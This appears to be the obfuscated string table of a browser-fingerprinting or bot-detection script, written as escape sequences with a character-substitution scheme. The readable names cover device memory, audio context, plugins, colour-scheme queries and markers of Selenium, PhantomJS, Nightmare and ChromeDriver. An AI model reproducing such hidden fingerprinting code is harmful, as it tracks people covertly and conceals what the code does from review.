\u5ef2\u735a\u735a\u645a\u7313\u56c4\u545a\x4e\u5ef2\u735c\u545a\u6730\u5ef2\u735a\u735a\x4e\u5ef2\u735c\u545a\u6c36\u59c8\u735a\x75\u645a\x6c\u5ef2\x73\x73\u6730\u56c4\u545a\x76\x69\u59c8\u545a\x4d\u545a\u735c\u7313\x72\x79\u6730\u72b8\u7313\x74\u5f5f\u623c\u5e52\u5ef2\x76\u5ef2\x69\x6c\u5ef2\u5c2b\x6c\u545a\u5e77\u7313\u72b8\x4c\x69\u72b8\u545a\u706e\u7313\x73\u59c8\u735a\x75\u6730\x6c\u5ef2\u72b8\u5dc9\x75\u5ef2\u5dc9\u545a\x73\u624f\x6a\u5ef2\x76\u5ef2\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u6730\u6256\u59c8\x74\x69\x76\u545a\x58\x4f\u5c2b\x6a\u545a\u59c8\x74\u5e77\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u7209\x6c\u5ef2\x73\u5318\x2e\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u7209\x6c\u5ef2\x73\u5318\u624f\u5b35\u545a\x74\x56\u5ef2\x72\x69\u5ef2\u5c2b\x6c\u545a\u624f\u5f5f\u623c\u7074\x76\u545a\x72\x73\x69\u7313\u72b8\u6c36\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u5f5f\u623c\u5e52\u7209\x6c\u5ef2\x73\u5318\u6c36\u5c2b\x75\x69\x6c\u56c4\x49\u6b9b\u624f\x75\x73\u545a\x72\u6256\u5dc9\u545a\u72b8\x74\u6b9b\u5ef2\x74\u5ef2\u5e77\u5c2b\x72\u5ef2\u72b8\u56c4\x73\u706e\u735c\u7313\u5c2b\x69\x6c\u545a\u5e77\u5dc9\u545a\x74\u5c1e\x69\u5dc9\u5318\u6a4a\u72b8\x74\x72\u7313\u735a\x79\x56\u5ef2\x6c\x75\u545a\x73\u624f\u59c8\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u624f\x73\u5ef2\x76\u545a\u6b9b\u5ef2\x74\u5ef2\u624f\x72\x74\x74\u5e77\u56c4\u7313\x77\u72b8\x6c\x69\u72b8\x6b\u6730\u545a\u5a32\u5a32\u545a\u59c8\x74\x69\x76\u545a\x54\x79\u735a\u545a\u6c36\x75\u5ef2\u7209\x75\x6c\x6c\x56\u545a\x72\x73\x69\u7313\u72b8\u6730\u5a32\x75\x6c\x6c\x56\u545a\x72\x73\x69\u7313\u72b8\x4c\x69\x73\x74\u6730\u735a\x6c\u5ef2\x74\u5a32\u7313\x72\u735c\x56\u545a\x72\x73\x69\u7313\u72b8\u624f\u5ef2\x72\u59c8\u5318\x69\x74\u545a\u59c8\x74\x75\x72\u545a\u6c36\x77\u7313\x77\u6c19\u7074\u5e77\u5c2b\x69\x74\u72b8\u545a\x73\x73\u5e77\u5a32\u7313\x72\u735c\u7209\u5ef2\u59c8\x74\u7313\x72\x73\u624f\u5c2b\x72\u5ef2\u72b8\u56c4\u6c36\u59c8\u7313\x6c\u7313\x72\u6b9b\u545a\u735a\x74\u5318\u706e\u5ef2\x76\u5ef2\x69\x6c\x57\x69\u56c4\x74\u5318\u706e\u5ef2\x76\u5ef2\x69\x6c\u5c1e\u545a\x69\u5dc9\u5318\x74\u6730\u56c4\u545a\x76\x69\u59c8\u545a\x58\u6b9b\x50\x49\u624f\u56c4\u545a\x76\x69\u59c8\u545a\x59\u6b9b\x50\x49\u5e77\u5ef2\u59c8\u7313\x73\u6c36\u5ef2\u59c8\u7313\x73\u5318\u706e\u5ef2\x73\x69\u72b8\u706e\u5ef2\x73\x69\u72b8\u5318\u5e77\u5ef2\x74\u5ef2\u72b8\u5318\u6730\u5ef2\x74\u5ef2\u72b8\u5e77\x73\x69\u72b8\u5318\u624f\u59c8\u7313\x73\u6730\u59c8\u7313\x73\u5318\u6730\x74\u5ef2\u72b8\u706e\x74\u5ef2\u72b8\u5318\u6730\u545a\u58a0\u735a\u5e77\u545a\u58a0\u735a\u735c\u5fb4\u5e77\x6c\u7313\u5dc9\u5fb4\u735a\u6c36\x73\x71\x72\x74\u706e\u5dc9\u545a\x74\x54\x69\u735c\u545a\x7a\u7313\u72b8\u545a\x4f\u5a32\u5a32\x73\u545a\x74\u6c36\u6b9b\u5ef2\x74\u545a\x54\x69\u735c\u545a\u7209\u7313\x72\u735c\u5ef2\x74\u6c36\x72\u545a\x73\u7313\x6c\x76\u545a\u56c4\x4f\u735a\x74\x69\u7313\u72b8\x73\u5e77\x74\x69\u735c\u545a\x5a\u7313\u72b8\u545a\u624f\u545a\x72\x72\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\x50\x69\u58a0\u545a\x6c\x52\u5ef2\x74\x69\u7313\u6c36\u735c\x73\x4d\u5ef2\u58a0\x54\u7313\x75\u59c8\u5318\x50\u7313\x69\u72b8\x74\x73\u6c36\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x76\u545a\u72b8\x74\u6730\x54\u7313\x75\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u5e77\u7313\u72b8\x74\u7313\x75\u59c8\u5318\x73\x74\u5ef2\x72\x74\u6c36\u72b8\u5ef2\x74\x69\x76\u545a\u6730\u5ef2\x75\u56c4\x69\u7313\u6730\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u735c\u735a\u6b31\u624f\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u735c\u7074\u5ef2\u624f\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u6b31\u5dc9\u735a\u735a\u6730\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u5ef2\u735c\x72\u5e77\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u58a0\x2d\x77\u5ef2\x76\u6c36\u5ef2\u735a\u735a\x6c\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u5f5f\u623c\u7209\u7313\u5dc9\u5dc9\u706e\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\x6c\u7313\x72\x2d\x73\u59c8\u5318\u545a\u735c\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u56c4\u5ef2\x72\x6b\x29\u5e77\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\x6c\u7313\x72\x2d\x73\u59c8\u5318\u545a\u735c\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x6c\x69\u5dc9\u5318\x74\x29\u5e77\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\u735c\u7313\x74\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x72\u545a\u56c4\x75\u59c8\u545a\x29\u5e77\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\u735c\u7313\x74\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\x74\x72\u5ef2\u72b8\x73\u735a\u5ef2\x72\u545a\u72b8\u59c8\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x72\u545a\u56c4\x75\u59c8\u545a\x29\u5e77\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\x74\x72\u5ef2\u72b8\x73\u735a\u5ef2\x72\u545a\u72b8\u59c8\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u735c\u7313\x72\u545a\x29\u5e77\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x6c\u545a\x73\x73\x29\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u59c8\x75\x73\x74\u7313\u735c\x29\u6c36\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u6730\x28\u5a32\u7313\x72\u59c8\u545a\u56c4\x2d\u59c8\u7313\x6c\u7313\x72\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u5ef2\u59c8\x74\x69\x76\u545a\x29\u6730\x28\u5a32\u7313\x72\u59c8\u545a\u56c4\x2d\u59c8\u7313\x6c\u7313\x72\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\u545a\x29\u6730\x69\x73\x54\x72\x75\x73\x74\u545a\u56c4\u5e77\u72b8\u7313\u56c4\u545a\x54\x79\u735a\u545a\u6730\u735a\u5ef2\x72\u545a\u72b8\x74\x4e\u7313\u56c4\u545a\u6730\x75\u72b8\x73\u5318\x69\u5a32\x74\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\u735c\u7313\x74\x69\u7313\u72b8\u6730\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u706e\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x49\u72b8\u59c8\x6c\x75\u56c4\x69\u72b8\u5dc9\u5b35\x72\u5ef2\x76\x69\x74\x79\u6c36\x72\u7313\x74\u5ef2\x74\x69\u7313\u72b8\x52\u5ef2\x74\u545a\u706e\u5ef2\x6c\u735a\u5318\u5ef2\u6730\u5c2b\u545a\x74\u5ef2\u6730\u5dc9\u5ef2\u735c\u735c\u5ef2\u6c36\x76\x69\x73\x69\u5c2b\x69\x6c\x69\x74\x79\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u6730\u5318\x69\u56c4\u56c4\u545a\u72b8\u6730\x77\u5318\u545a\u545a\x6c\u6c36\x6b\u545a\x79\u645a\u7313\u56c4\u545a\u6730\x6b\u545a\x79\u56c4\u7313\x77\u72b8\u6c36\x6b\u545a\x79\x75\u735a\u706e\u735c\u7313\x75\x73\u545a\u735c\u7313\x76\u545a\u706e\u735a\u5ef2\u5dc9\u545a\x58\u6c36\u735a\u5ef2\u5dc9\u545a\x59\u6730\u735c\u7313\x75\x73\u545a\u56c4\u7313\x77\u72b8\u624f\u735c\u7313\x75\x73\u545a\x75\u735a\u624f\u59c8\x6c\x69\u59c8\x6b\u706e\u5dc9\u545a\x74\u63cb\u7313\x75\u72b8\u56c4\x69\u72b8\u5dc9\u645a\x6c\x69\u545a\u72b8\x74\x52\u545a\u59c8\x74\u6730\x74\u7313\x75\u59c8\u5318\u545a\x73\u706e\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u56c4\x54\u7313\x75\u59c8\u5318\u545a\x73\u706e\x74\u7313\x75\u59c8\u5318\x73\x74\u5ef2\x72\x74\u624f\x74\u7313\x75\u59c8\u5318\u545a\u72b8\u56c4\u6c36\x74\u7313\x75\u59c8\u5318\u735c\u7313\x76\u545a\u6730\x74\u5318\x69\x73\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\x69\u72b8\x69\x74\x69\u5ef2\x6c\x69\x73\u545a\u56c4\u5f5f\u623c\u5e52\x2d\u5f5f\u623c\u5e52\x73\x75\u735a\u545a\x72\x28\x29\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u545a\u56c4\u624f\x72\u545a\x73\x69\x7a\u545a\u624f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u644c\u645a\x73\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\x28\u5f5f\u644c\u645a\x29\u5f5f\u644c\u645a\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u644c\u645a\x73\u5e77\u5c1e\x54\x4d\x4c\x49\u7209\x72\u5ef2\u735c\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u5dc9\u545a\x74\u5f5f\u623c\u5e52\u59c8\u7313\u72b8\x74\u545a\u72b8\x74\x57\x69\u72b8\u56c4\u7313\x77\u5e77\u5ef2\u5a32\x74\u545a\x72\u6730\x5f\x5f\x69\x76\x74\x5f\x5f\u6c36\x50\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u6730\u5ef2\x74\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x54\u7313\x53\x74\x72\x69\u72b8\u5dc9\u624f\x50\x6c\x75\u5dc9\x69\u72b8\u6256\x72\x72\u5ef2\x79\u6c36\x4d\x69\u735c\u545a\x54\x79\u735a\u545a\u6256\x72\x72\u5ef2\x79\u6c36\x5f\x5f\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u706e\x5f\x5f\u72b8\u5ef2\u735c\u545a\u56c4\x5f\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u6730\x5f\x5f\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u6730\x5f\x5f\u72b8\u5ef2\u735c\u545a\u56c4\x5f\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u5e77\u5dc9\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\x4e\u5ef2\u735c\u545a\x73\u6730\x57\u545a\u5c2b\u5b35\x4c\x52\u545a\u72b8\u56c4\u545a\x72\x69\u72b8\u5dc9\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u5e77\x57\u545a\u5c2b\u5b35\x4c\u623c\x52\u545a\u72b8\u56c4\u545a\x72\x69\u72b8\u5dc9\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u6c36\x52\x75\u72b8\x50\u545a\x72\u5a32\x54\u545a\x73\x74\u624f\u5a32\u5c2b\x72\u7313\x77\x73\u545a\x72\u706e\u7209\u5c2b\x72\u7313\x77\x73\u545a\x72\u6730\u59c8\u545a\u5a32\x51\x75\u545a\x72\x79\u6c36\u59c8\u545a\u5a32\x51\x75\u545a\x72\x79\u645a\u5ef2\u72b8\u59c8\u545a\x6c\u624f\u56c4\u7313\u735c\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\u6730\u56c4\u7313\u735c\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\u645a\u7313\u72b8\x74\x72\u7313\x6c\x6c\u545a\x72\u6730\u6a4a\x76\u5ef2\x6c\u5e77\x5f\x5f\u5c2b\u735a\u5a32\x5f\x5f\u5e77\u6b9b\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u706e\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u706e\x73\u59c8\x72\u7313\x6c\x6c\x49\u72b8\x74\u7313\x56\x69\u545a\x77\x49\u5a32\x4e\u545a\u545a\u56c4\u545a\u56c4\u706e\u5dc9\u545a\x74\u645a\u7313\u735c\u735a\x75\x74\u545a\u56c4\x53\x74\x79\x6c\u545a\u706e\u735a\u7313\u735a\u6c36\u6a4a\x72\x72\u7313\x72\u6730\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x53\u545a\x74\x53\u545a\x6c\u545a\u59c8\x74\u7313\x72\u624f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\x73\x75\u735c\u545a\u706e\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x50\u545a\x72\u5a32\u7313\x72\u735c\u6256\u59c8\x74\x69\u7313\u72b8\u624f\x5f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x5f\u5c2b\x69\u72b8\u56c4\x69\u72b8\u5dc9\x5f\u59c8\u5ef2\x6c\x6c\x5f\x5f\u6730\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x52\u545a\u59c8\u7313\x72\u56c4\u6256\u59c8\x74\x69\u7313\u72b8\u624f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x53\x74\u5ef2\x74\u545a\u706e\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u5a32\x72\u545a\x73\u5318\x4f\x76\u545a\x72\x6c\u5ef2\x79\u6c36\u5ef2\x74\u5f5f\u623c\u5e52\x55\x74\x69\x6c\x69\x74\x79\x53\u59c8\x72\x69\u735a\x74\x2e\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6c36\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5f5f\u7074\u5e52\u6730\u59c8\u5ef2\x6c\x6c\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x4f\u72b8\u5f5f\u7074\u5e52\u706e\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5f5f\u7074\u5e52\u56c4\u545a\u5c2b\x75\u5dc9\u5dc9\u545a\x72\u6730\u5f5f\u7074\u5e52\u56c4\u545a\u5c2b\x75\u5dc9\u5dc9\u545a\x72\u6c36\x5f\x5f\x77\u545a\u5c2b\u6b9b\x72\x69\x76\u545a\x72\u6256\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u5e77\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\x4a\u5ef2\x76\u5ef2\x53\u59c8\x72\x69\u735a\x74\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u7074\u5e52\u6c36\x72\u545a\u735a\u545a\u5ef2\x74\u624f\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u6c36\x28\u5318\x29\u5f5f\u692d\u63cb\x69\u5a32\x28\u5318\x2e\u59c8\u5f5f\u6b31\u645a\u6c19\u7074\x29\u5f5f\u692d\u63cb\u5318\x2e\u59c8\u5f5f\u623c\u63cb\u5f5f\u6b31\u6b9b\u5fb4\u5f5f\u6b31\u63cb\u5318\x2e\u5a32\x28\u5318\x29\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u545a\x6c\x73\u545a\u5f5f\u692d\u63cb\x74\x72\x79\u5f5f\u692d\u63cb\u59c8\u7313\u72b8\x73\u7313\x6c\u545a\x2e\u5dc9\x72\u7313\x75\u735a\u6a4a\u72b8\u56c4\x28\u583d\u583d\x29\u5f5f\u692d\u6b9b\u59c8\u5ef2\x74\u59c8\u5318\u5f5f\u692d\u63cb\u5f5f\u692d\u6b9b\u5f5f\u692d\u6b9b\u5f5f\u692d\u6b9b\u6c36\u5dc9\x72\u7313\x75\u735a\u6a4a\u72b8\u56c4\u706e\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\x28\u5a32\x29\u5f5f\u692d\u63cb\x76\u5ef2\x72\u5f5f\u623c\u5e52\u5ef2\u5f5f\u6b31\u6b9b\u5f5f\u644c\u63cb\u5f5f\u644c\u6b9b\u5f5f\u6b31\u63cb\u5ef2\x2e\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u6b31\u6b9b\u5fb4\u6c19\u6b31\u62a1\u7074\u5f5f\u6b31\u63cb\x76\u5ef2\x72\u5f5f\u623c\u5e52\u72b8\u5f5f\u6b31\u6b9b\u735a\u545a\x72\u5a32\u7313\x72\u735c\u5ef2\u72b8\u59c8\u545a\x2e\u72b8\u7313\x77\x28\x29\u5f5f\u6b31\u63cb\u5a32\u7313\x72\u5f5f\u623c\u5e52\x28\x76\u5ef2\x72\u5f5f\u623c\u5e52\x69\u5f5f\u6b31\u6b9b\u5e52\u5f5f\u6b31\u63cb\x69\u5f5f\u6b31\u645a\u62a1\u5f5f\u6b31\u63cb\u5f5f\u623c\u63cb\u5f5f\u623c\u63cb\x69\x29\u5a32\x28\u5ef2\x29\u5f5f\u6b31\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u72b8\u5f5f\u692d\u6b9b\u5e77\u5ef2\u5c2b\x5f\u56c4\u735a\u5e77\u59c8\u5ef2\x6c\x6c\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u624f\x5f\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u624f\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u6730\x73\u7313\x6c\u5ef2\u72b8\u5ef2\u624f\x69\x73\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u6730\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u706e\x5f\x5f\u72b8\x69\u5dc9\u5318\x74\u735c\u5ef2\x72\u545a\u706e\x5f\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x49\u6b9b\u6a4a\x5f\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\u5e77\u59c8\u5ef2\x6c\x6c\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6c36\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\u72b8\u6730\x5f\x5f\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6c36\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6c36\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u624f\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u706e\x5f\x5f\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u624f\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u624f\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6c36\u5f5f\u623c\u7074\u59c8\u5318\x72\u7313\u735c\u545a\x5f\u5ef2\x73\x79\u72b8\u59c8\x53\u59c8\x72\x69\u735a\x74\x49\u72b8\u5a32\u7313\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u7209\x75\u72b8\u59c8\u5e77\x5f\x5f\u5f5f\u623c\u7074\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u6256\x73\x79\u72b8\u59c8\u6a4a\u58a0\u545a\u59c8\x75\x74\u7313\x72\u706e\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\u6256\x6c\u545a\x72\x74\u5e77\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\u645a\u7313\u72b8\u5a32\x69\x72\u735c\u5e77\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\x50\x72\u7313\u735c\u735a\x74\u706e\x5f\x57\u6a4a\u63cb\u6b9b\x52\x49\x56\u6a4a\x52\x5f\u6a4a\x4c\u6a4a\x4d\x5f\u645a\u6256\u645a\u5c1e\u6a4a\u6730\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u624f\u59c8\u5ef2\u59c8\u5318\u545a\x5f\u624f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6730\u56c4\x72\x69\x76\u545a\x72\u6c36\u5dc9\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u5e77\u692d\u5e52\u5e52\u5e52\u6c36\u62a1\u5e52\u5e52\u5e52\u624f\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u6a4a\u735c\x69\x74\x74\u545a\x72\u624f\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\x4a\x53\u624f\u72b8\x69\u5dc9\u5318\x74\u735c\u5ef2\x72\u545a\u5e77\u59c8\u5ef2\x6c\x6c\u545a\u56c4\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u706e\u5f5f\u644c\u6a4a\x28\u5f5f\u644c\u63cb\u5ef2\x2d\x7a\u5f5f\u644c\u6b9b\x29\u5f5f\u692d\u63cb\u6b31\u5f5f\u692d\u6b9b\x5f\x2e\x2a\x5f\x28\u6256\x72\x72\u5ef2\x79\u5f5f\u692d\u645a\x50\x72\u7313\u735c\x69\x73\u545a\u5f5f\u692d\u645a\x53\x79\u735c\u5c2b\u7313\x6c\u5f5f\u692d\u645a\x50\x72\u7313\u58a0\x79\u5f5f\u692d\u645a\x4a\x53\x4f\x4e\u5f5f\u692d\u645a\x4f\u5c2b\x6a\u545a\u59c8\x74\x29\u5f5f\u623c\u7074\u5e77\u645a\u5318\x72\u7313\u735c\u545a\u6b9b\x72\x69\x76\u545a\x72\x77\u6730\u645a\x6c\x69\u545a\u72b8\x74\x55\x74\x69\x6c\x73\u706e\x5f\x5f\x75\x74\x69\x6c\x73\x5f\x5f\u5e77\x5f\x5f\u72b8\x77\x5f\x77\x69\u72b8\u56c4\u7313\x77\x73\u6c36\x5f\x5f\u72b8\x77\x5f\x72\u545a\u735c\u7313\x76\u545a\x5f\u5ef2\x6c\x6c\x5f\x6c\x69\x73\x74\u545a\u72b8\u545a\x72\x73\u6c36\x5f\x5f\u72b8\x77\x5f\u7313\u72b8\u56c4\u545a\x73\x74\x72\x75\u59c8\x74\u6c36\x5f\x5f\u72b8\x77\x5f\x72\u545a\u735c\u7313\x76\u545a\x4f\x75\x74\u545a\x72\u6a4a\x76\u545a\u72b8\x74\u645a\u63cb\u6c36\x5f\x5f\u72b8\x77\x5f\u7313\u72b8\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u59c8\x72\u545a\u5ef2\x74\u545a\u56c4\u6730\x5f\x5f\u72b8\x77\x5f\x69\u72b8\x69\x74\x77\x69\u72b8\u56c4\u7313\x77\u706e\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\x74\u7209\x72\u5ef2\u735c\u545a\x49\u72b8\u56c4\u545a\u58a0\u6c36\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4f\u735a\u545a\u72b8\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\x74\x49\u72b8\x74\u545a\x72\u72b8\u5ef2\x6c\u63cb\u7313\x75\u72b8\u56c4\x69\u72b8\u5dc9\x52\u545a\u59c8\x74\u706e\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u624f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u645a\u7313\u7313\x72\u56c4\x69\u72b8\u5ef2\x74\u545a\x73\u6